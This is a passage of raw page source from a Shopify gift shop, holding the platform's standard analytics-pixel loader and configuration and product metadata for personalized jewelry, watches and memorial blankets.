currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-fi"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"272882335837\",\"title\":\"Gifts For Son\",\"productVariants\":[{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"My Amazing Son - My Love for you forever\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6888993554525\",\"untranslatedTitle\":\"My Amazing Son - My Love for you forever\",\"url\":\"\/en-fi\/products\/my-amazing-son-my-love-for-you-forever\",\"type\":\"Jewelry\"},\"id\":\"40385687388253\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570.png?v=1704651545\"},\"sku\":\"SO-6548992\",\"title\":\"Stainless Steel Cuban Link Chain \/ Standard Box\",\"untranslatedTitle\":\"Stainless Steel Cuban Link Chain \/ Standard Box\"},{\"price\":{\"amount\":79.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son - Love You Forever - Classic Sandalwood Watch\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6843833155677\",\"untranslatedTitle\":\"Son - Love You Forever - Classic Sandalwood Watch\",\"url\":\"\/en-fi\/products\/son-love-you-forever-sandalwood-watch\",\"type\":\"Jewelry\"},\"id\":\"40225062322269\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4396_transformation_11951.png?v=1707229123\"},\"sku\":\"SO-6208229\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"My Amazing Daughter Personalized\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6825262973021\",\"untranslatedTitle\":\"My Amazing Daughter Personalized\",\"url\":\"\/en-fi\/products\/my-amazing-daughter-personalized\",\"type\":\"Jewelry\"},\"id\":\"40170336583773\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_923_transformation_4989.png?v=1654792549\"},\"sku\":\"SO-6098632\",\"title\":\"Two Toned Box\",\"untranslatedTitle\":\"Two Toned Box\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daughter In Law Incredible Person\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7209332179037\",\"untranslatedTitle\":\"Daughter In Law Incredible Person\",\"url\":\"\/en-fi\/products\/daughter-in-law-incredible-person\",\"type\":\"Jewelry\"},\"id\":\"41325569638493\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_bb07f8c5-ea57-4a15-b23c-e6e6eb2f41a3.jpg?v=1704643870\"},\"sku\":\"SO-11839285\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"},{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son - Love You Forever - Luxury OpenWatch\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6833037738077\",\"untranslatedTitle\":\"Son - Love You Forever - Luxury OpenWatch\",\"url\":\"\/en-fi\/products\/son-love-you-forever-luxury-watch\",\"type\":\"Jewelry\"},\"id\":\"40191722618973\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933.png?v=1707235022\"},\"sku\":\"SO-6139999\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":79.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Grandma Memorial Blanket\",\"vendor\":\"Snuggly™\",\"id\":\"7244740362333\",\"untranslatedTitle\":\"Personalized Grandma Memorial Blanket\",\"url\":\"\/en-fi\/products\/personalized-grandma-memorial-blanket\",\"type\":\"blankets\"},\"id\":\"41424172056669\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/a6f7778f3233fdd6c0c264196764b4b1.jpg?v=1703820476\"},\"sku\":\"ecom-sku\",\"title\":\"50x60 inches \/ Fleece Blanket\",\"untranslatedTitle\":\"50x60 inches \/ Fleece Blanket\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son The Light\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7209378938973\",\"untranslatedTitle\":\"Son The Light\",\"url\":\"\/en-fi\/products\/son-the-light\",\"type\":\"Jewelry\"},\"id\":\"41325624557661\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_97fcf639-bd06-4713-bfdf-a45cd6754c91.jpg?v=1707211009\"},\"sku\":\"SO-11839437\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son Not Alone\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7209373171805\",\"untranslatedTitle\":\"Son Not Alone\",\"url\":\"\/en-fi\/products\/son-not-alone\",\"type\":\"Jewelry\"},\"id\":\"41325618626653\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_83040d46-217d-43a5-8493-5aad83defbf4.jpg?v=1707210072\"},\"sku\":\"SO-11839377\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son Beautiful Chapters\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7209368322141\",\"untranslatedTitle\":\"Son Beautiful Chapters\",\"url\":\"\/en-fi\/products\/son-beautiful-chapters\",\"type\":\"Jewelry\"},\"id\":\"41325613678685\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_c13acf6e-db36-4534-8a18-49145cb39fde.jpg?v=1707229017\"},\"sku\":\"SO-11839367\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Grandson Be With You\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7209351872605\",\"untranslatedTitle\":\"Grandson Be With You\",\"url\":\"\/en-fi\/products\/grandson-be-with-you\",\"type\":\"Jewelry\"},\"id\":\"41325594017885\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_d920764a-6bc6-41e3-bd7e-1deea6973061.jpg?v=1704629589\"},\"sku\":\"SO-11839319\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son Never Lose\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7166913380445\",\"untranslatedTitle\":\"Son Never Lose\",\"url\":\"\/en-fi\/products\/son-never-lose\",\"type\":\"Jewelry\"},\"id\":\"41238649176157\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_21c083fa-7248-4eba-ab4e-dcbfc968c6eb.jpg?v=1707210908\"},\"sku\":\"SO-11606571\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son-Win or Learn\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7153482858589\",\"untranslatedTitle\":\"Son-Win or Learn\",\"url\":\"\/en-fi\/products\/son-win-or-learn\",\"type\":\"Jewelry\"},\"id\":\"41198044610653\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_d45536e0-b967-4d8b-a9aa-4560eeb902f1.jpg?v=1707229267\"},\"sku\":\"SO-11496487\",\"title\":\"Wooden Base\",\"untranslatedTitle\":\"Wooden Base\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Son-Proudest Achievement\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7150985347165\",\"untranslatedTitle\":\"Son-Proudest Achievement\",\"url\":\"\/en-fi\/products\/son-proudest-achievement\",\"type\":\"Jewelry\"},\"id\":\"41189169234013\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4350_transformation_11570_9f3f50d9-5372-47ed-8f77-c207334be464.jpg?v=1707229261\"},\"sku\":\"SO-11443625\",\"title\":\"Stainless Steel \/ Standard Box\",\"untranslatedTitle\":\"Stainless Steel \/ Standard Box\"},{\"price\":{\"amount\":44.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Son I Love You\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7138421145693\",\"untranslatedTitle\":\"To My Son I Love You\",\"url\":\"\/en-fi\/products\/to-my-son-i-love-you\",\"type\":\"Jewelry\"},\"id\":\"41150795612253\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17960.jpg?v=1701972908\"},\"sku\":\"SO-11214884\",\"title\":\"Two Tone Box\",\"untranslatedTitle\":\"Two Tone Box\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The 89 Reasons Love You Forever Bracelet\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7106501705821\",\"untranslatedTitle\":\"The 89 Reasons Love You Forever Bracelet\",\"url\":\"\/en-fi\/products\/the-love-you-forever-bracelet\",\"type\":\"Jewelry\"},\"id\":\"41053873995869\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/Bracelet1.png?v=1701980563\"},\"sku\":\"SO-10597456\",\"title\":\"Two Tone Box\",\"untranslatedTitle\":\"Two Tone Box\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Son - Love You Forever\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7106152136797\",\"untranslatedTitle\":\"To My Son - Love You Forever\",\"url\":\"\/en-fi\/products\/to-my-son-love-you-forever-1\",\"type\":\"Jewelry\"},\"id\":\"41052849602653\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245_77d3b581-9730-4f0e-9733-ae0feb74d054.jpg?v=1701973003\"},\"sku\":\"SO-10586565\",\"title\":\"Two Tone Box\",\"untranslatedTitle\":\"Two Tone Box\"},{\"price\":{\"amount\":44.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Son - Love You Forever\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7105431437405\",\"untranslatedTitle\":\"To My Son - Love You Forever\",\"url\":\"\/en-fi\/products\/to-my-son-love-you-forever\",\"type\":\"Jewelry\"},\"id\":\"41051133247581\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123\"},\"sku\":\"SO-10575042\",\"title\":\"Two Tone Box\",\"untranslatedTitle\":\"Two Tone Box\"},{\"price\":{\"amount\":129.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Grandson\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6918791168093\",\"untranslatedTitle\":\"To My Grandson\",\"url\":\"\/en-fi\/products\/to-my-grandson-1\",\"type\":\"Jewelry\"},\"id\":\"40480224313437\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_6940349c-00d5-4bca-9f78-8ac45f54cd47.jpg?v=1701964739\"},\"sku\":\"SO-6876316\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Grandson\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6918788284509\",\"untranslatedTitle\":\"To My Grandson\",\"url\":\"\/en-fi\/products\/to-my-grandson\",\"type\":\"Jewelry\"},\"id\":\"40480206487645\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869\"},\"sku\":\"SO-6876176\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"My GrandSon - My Love For You Is Forever\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"6910554865757\",\"untranslatedTitle\":\"My GrandSon - My Love For You Is Forever\",\"url\":\"\/en-fi\/products\/my-grandson-my-love-for-you-is-forever-1\",\"type\":\"Jewelry\"},\"id\":\"40456567488605\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4321_transformation_11933.jpg?v=1707211603\"},\"sku\":\"SO-6774366\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6888993554525,"gid":"gid:\/\/shopify\/Product\/6888993554525","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"my-amazing-son-my-love-for-you-forever","variants":[{"id":40385687388253,"price":5995,"name":"My Amazing Son - My Love for you forever - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","sku":"SO-6548992"},{"id":40385687421021,"price":7495,"name":"My Amazing Son - My Love for you forever - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","sku":"SO-6548993"},{"id":40385687453789,"price":7995,"name":"My Amazing Son - My Love for you forever - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","sku":"SO-6548994"},{"id":40385687486557,"price":8995,"name":"My Amazing Son - My Love for you forever - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","sku":"SO-6548995"}],"remote":false},{"id":6843833155677,"gid":"gid:\/\/shopify\/Product\/6843833155677","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-love-you-forever-sandalwood-watch","variants":[{"id":40225062322269,"price":7995,"name":"Son - Love You Forever - Classic Sandalwood Watch","public_title":null,"sku":"SO-6208229"}],"remote":false},{"id":6825262973021,"gid":"gid:\/\/shopify\/Product\/6825262973021","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"my-amazing-daughter-personalized","variants":[{"id":40170336583773,"price":5995,"name":"My Amazing Daughter Personalized - Two Toned Box","public_title":"Two Toned Box","sku":"SO-6098632"},{"id":40170336616541,"price":7995,"name":"My Amazing Daughter Personalized - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","sku":"SO-6098633"}],"remote":false},{"id":7209332179037,"gid":"gid:\/\/shopify\/Product\/7209332179037","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"daughter-in-law-incredible-person","variants":[{"id":41325569638493,"price":5995,"name":"Daughter In Law Incredible Person - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-11839285"},{"id":41325569671261,"price":7995,"name":"Daughter In Law Incredible Person - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-11839286"},{"id":41325569704029,"price":6995,"name":"Daughter In Law Incredible Person - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-11839287"},{"id":41325569736797,"price":8995,"name":"Daughter In Law Incredible Person - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-11839288"}],"remote":false},{"id":6833037738077,"gid":"gid:\/\/shopify\/Product\/6833037738077","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-love-you-forever-luxury-watch","variants":[{"id":40191722618973,"price":14995,"name":"Son - Love You Forever - Luxury OpenWatch","public_title":null,"sku":"SO-6139999"}],"remote":false},{"id":7244740362333,"gid":"gid:\/\/shopify\/Product\/7244740362333","vendor":"Snuggly™","type":"blankets","handle":"personalized-grandma-memorial-blanket","variants":[{"id":41424172056669,"price":7999,"name":"Personalized Grandma Memorial Blanket - 50x60 inches \/ Fleece Blanket","public_title":"50x60 inches \/ Fleece Blanket","sku":"ecom-sku"},{"id":41424172089437,"price":9999,"name":"Personalized Grandma Memorial Blanket - 50x60 inches \/ Sherpa Blanket","public_title":"50x60 inches \/ Sherpa Blanket","sku":"ecom-sku"},{"id":41424172154973,"price":11999,"name":"Personalized Grandma Memorial Blanket - 60x80 inches \/ Fleece Blanket","public_title":"60x80 inches \/ Fleece Blanket","sku":"ecom-sku"},{"id":41424172187741,"price":12999,"name":"Personalized Grandma Memorial Blanket - 60x80 inches \/ Sherpa Blanket","public_title":"60x80 inches \/ Sherpa 